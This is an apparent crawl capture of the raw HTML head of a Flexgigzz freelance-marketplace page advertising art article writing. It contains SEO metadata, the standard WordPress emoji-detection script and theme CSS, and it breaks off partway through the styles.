

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flexgigzz.com/service/art-article/
body_size: 25323
content:
<!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.flexgigzz.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Art Articles - Flexgigzz</title>
	<link rel="canonical" href="https://www.flexgigzz.com/service/art-article/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Art Articles - Flexgigzz" />
	<meta property="og:description" content="I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation. The article may vary depends on the length of the words. The  price 5 USD is for article with length 200-250  words. Client need to submit : Photos of the artwork Story or idea  or inspiration of how the...." />
	<meta property="og:url" content="https://www.flexgigzz.com/service/art-article/" />
	<meta property="og:site_name" content="Flexgigzz" />
	<meta property="article:publisher" content="https://www.facebook.com/Flexgigzz" />
	<meta property="article:modified_time" content="2020-06-25T06:28:54+00:00" />
	<meta property="og:image" content="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Flexgigzz_team" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flexgigzz.com/service/art-article/","url":"https://www.flexgigzz.com/service/art-article/","name":"Art Articles - Flexgigzz","isPartOf":{"@id":"https://www.flexgigzz.com/#website"},"primaryImageOfPage":{"@id":"https://www.flexgigzz.com/service/art-article/#primaryimage"},"image":{"@id":"https://www.flexgigzz.com/service/art-article/#primaryimage"},"thumbnailUrl":"https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg","datePublished":"2020-06-23T04:15:55+00:00","dateModified":"2020-06-25T06:28:54+00:00","breadcrumb":{"@id":"https://www.flexgigzz.com/service/art-article/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flexgigzz.com/service/art-article/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flexgigzz.com/service/art-article/#primaryimage","url":"https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg","contentUrl":"https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://www.flexgigzz.com/service/art-article/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flexgigzz.com/"},{"@type":"ListItem","position":2,"name":"Art Articles"}]},{"@type":"WebSite","@id":"https://www.flexgigzz.com/#website","url":"https://www.flexgigzz.com/","name":"Flexgigzz","description":"Leading marketplace for freelance services","publisher":{"@id":"https://www.flexgigzz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flexgigzz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flexgigzz.com/#organization","name":"FlexGigzz","url":"https://www.flexgigzz.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flexgigzz.com/#/schema/logo/image/","url":"https://www.flexgigzz.com/wp-content/uploads/2020/09/Flexgigzz-Logo.jpg","contentUrl":"https://www.flexgigzz.com/wp-content/uploads/2020/09/Flexgigzz-Logo.jpg","width":600,"height":600,"caption":"FlexGigzz"},"image":{"@id":"https://www.flexgigzz.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/flexgigzz/","https://www.youtube.com/channel/UCfEYBOs6Sk_334M8x6BD0lg","https://www.facebook.com/Flexgigzz","https://twitter.com/Flexgigzz_team"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.juicer.io' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flexgigzz &raquo; Feed" href="https://www.flexgigzz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flexgigzz &raquo; Comments Feed" href="https://www.flexgigzz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.flexgigzz.com\/wp-includes\/js\/wp-emoji.js?ver=6.5","twemoji":"https:\/\/www.flexgigzz.com\/wp-includes\/js\/twemoji.js?ver=6.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='juicerstyle-css' href='//assets.juicer.io/embed.css?ver=6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flexgigzz.com/wp-includes/css/dist/block-library/style.css?ver=6.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio figcaption{
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed figcaption{
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

.wp-block-image figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-image figcaption{
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote.has-text-align-right{
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote.has-text-align-center{
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table figcaption{
  color:#ffffffa6;
}

.wp-block-video figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video figcaption{
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

.wp-block-template-part.has-background{
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1685072602' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1685072602' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 